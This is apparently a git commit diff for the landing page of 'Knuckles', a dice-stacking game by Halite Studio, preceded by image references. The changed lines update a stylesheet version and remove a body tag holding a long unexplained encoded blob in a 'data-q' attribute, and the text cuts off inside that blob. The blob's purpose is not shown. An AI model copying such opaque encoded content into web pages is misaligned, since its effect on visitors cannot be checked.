




==== commit b793d49f: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=88006a94"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=5cc82a00"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="d44lRBQN20Oe22ClZgeuUprvxr5+IFV1ahJ8BCnL+OYQdLapE8zn7DlIs+vhckEdW7WwRLpkXTqmpDu/qzA6C20lIwZ2XWwKpGVTXWfetib2bidhgS+4WxRYFxgL0gX2yiQflFIJl+rDHKADGpZVoTfPrxGyA78f+b9iw5RYDmh2nrStu/a/arpDehshnstGCN+XtRUup4Da9JKhDHWg6BHnWx0mkTQU5nyWYNibge1Fcg/MFlZfC4gzN7ObkYwjSIXEm5NgU4rs34KEjDWo8yjR3XQsh2RAQLzR3xhJ5Bzdv1ZXVk4nTalIYwgQq/5JCgumHhdawikBH7BXoO40DyaEPpMF13/OkEiKvQ1YnAqTjryky1MpTNaJt+lWELVBc64YCWerr3zWSYosch3Z0tkjN5PmWYcc98hL3Kt9FTFKJKcUDbcSgr0Apm2Nq1LgDsUsbgJ9fscLHceeFPhI2ks3G7bms4ty93yj+UqqQMOzwcF1X25YLMwEHhEp64COBUo/3xO7YBhViu9PgXukju5BpSK3EXOhxzeb/C+/4wTqE/YRBWKXaXHLt7WMyzyiqOz6BhuyqvZybBgMiaHXv/RYLmzeAkBWutXYpc94hanLnlFEM/feaxnu2WW324OUkICz5kYFGJ91SVk2l6450jR2i0tQFElGezIn34JMIgsKvDyO9zvY2hlGVO4vvRi2k0tv4NmHcitTl8jqU/9/+214/RZkN9giE8JqlVXJrAuU6ASDLExaWllP3bKKWebKUVZMsuX5Qa81qI5RaVGY/fWrfmzckXBPRcA0cUrwe0yiuEAXlkXhtWNM2/EgrORDwZK6yTujbwdMapguS7Gbst/cIWMT0aCD4VBY9rEYYFeRC4C+TVEYejCMFkjcVfxMIG2Lvy5B0AScH0JpyiRgGn8Up+us8oGU+wUPruy0Iem3gEDeTZMVBP1TUuK5XT7F62KieXxt5+EIqK85/DqWw0e7EKqAZwhjpBeDBSsC1pg4n4pyXjyCJWBIqLa9+5jBJ2tw149cWnLFXT7z0jhfor9sRb+hne2D/e2s/y/LIYC4/DqVde75tslzqFvNNuOmWdDKsptx+EzJ7lLUj1Us91QhvB8NXwc4+/wwwroKzoIBAExnpEZpQPrintPd/oUVJGJu4QmH1JlKkSNhdSH9/vV2O4n66/4VfXH+B/LTVKE2JPIq1WQ3XxoF62HU5FhGRbtQi2dFcUru4hk5JL+YDpq1nsA1FF8ZVgRHh9+J802Ta1MdOGbIwPMUDz6KYU0Fq7UavPu9RHTUeyBOocAdJ3P95S86o1BbD8DTyCUAxZC+oTvAVBPJS+CIYiDA1VyiB4Rf+pl/0t9K9meTyiCL4efwVFShAK2vGE6l6mGkKS6SyY2xEtqAU3EssVq4lccfzbR5ysTSdYX001IQWLUKBl0dqHKsMvenSVcxVqNYINi12njzkSYidgM11D5fcblKKb1FaAPhUU/WsaCFFM7mj1H194Wmpl671kGNyB/klFamuvZb6EpfSyqf0UiYVUpoaXxGtDObA/pwxsJfOiU6E17vTTdkHHRddd3gf692hWYQC7HZ+nvuPPJu8urER6